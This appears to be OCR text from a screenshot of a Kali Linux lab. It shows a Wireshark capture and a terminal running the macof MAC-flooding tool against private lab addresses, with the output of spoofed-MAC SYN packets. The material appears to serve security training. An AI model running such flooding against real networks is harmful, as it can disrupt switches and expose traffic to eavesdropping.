 kali@kali: ~
*eth0
07:27 PM
53%
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length In
4 0.001022446 10.10.10.4 10.10.10.6 IPv4 54
5 0.001509702 10.10.10.4 10.10.10.6 IPv4 54
6 0.001849990 10.10.10.4 10.10.10.6 IPv4 54
7 0.002159796 10.10.10.4 10.10.10.6 IPv4 54
8 0.002476421 10.10.10.4 10.10.10.6 IPv4 54
9 0.002864009 10.10.10.4 10.10.10.6 IPv4 54
10 0.003214997 10.10.10.4 10.10.10.6 IPv4 54
11 0.003581006 10.10.10.4 10.10.10.6 IPv4 54
12 0.004402579 10.10.10.4 10.10.10.6 IPv4 54
Frame 7: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interfac
Ethernet II, Src: b4:ef:55:10:d5:db (b4:ef:55:10:d5:db), Dst: ea:f4:b8:7d:a7:0a
Internet Protocol Version 4, Src: 10.10.10.4, Dst: 10.10.10.6
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 20
Identification: 0x67d3 (26579)
Flags: 0x00
Fragment Offset: 0
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xeaf3 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.10.10.4
Destination Address: 10.10.10.6
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo macof -s 10.10.10.4 -d 10.10.10.6 -i eth0 -n 50
32:6f:4c:17:f2:6d 61:ab:a0:56:13:66 10.10.10.4.34224 > 10.10.10.6.46610
: S 2144988697:2144988697(0) win 512
fb:12:90:25:62:72 be:95:0:5:fd:12 10.10.10.4.7041 > 10.10.10.6.58756: S
1018622757:1018622757(0) win 512
60:a0:51:e:f4:4a 2c:e6:e6:40:5:e6 10.10.10.4.35484 > 10.10.10.6.8651: S
59134265:59134265(0) win 512
fa:93:37:56:4d:b0 c7:d9:59:20:a0:6a 10.10.10.4.17649 > 10.10.10.6.65429
: S 1498818629:1498818629(0) win 512
0:c0:87:2d:9e:3 c3:f4:bf:3c:38:73 10.10.10.4.14768 > 10.10.10.6.8055: S
523681394:523681394(0) win 512
e5:8:f4:8:67:78 8d:cc:ab:38:5a:2d 10.10.10.4.24044 > 10.10.10.6.13590:
S 238593674:238593674(0) win 512
b4:ef:55:10:d5:db ea:f4:b8:7d:a7:a 10.10.10.4.64928 > 10.10.10.6.18274:
S 455723180:455723180(0) win 512
e7:a7:c8:4f:f7:dd 10:20:63:32:a1:3c 10.10.10.4.23949 > 10.10.10.6.21518
: S 2043514435:2043514435(0) win 512
fc:1b:b0:3b:94:b9 46:30:8:e:5d:91 10.10.10.4.55563 > 10.10.10.6.7159: S
132676529:132676529(0) win 512
e8:42:76:51:d2:88 a4:58:9a:3f:4a:72 10.10.10.4.15848 > 10.10.10.6.19713
: S 1099939160:1099939160(0) win 512
e5:8b:f2:1c:8a:f1 95:fb:4:4d:78:a6 10.10.10.4.14574 > 10.10.10.6.11376:
S 872897092:872897092(0) win 512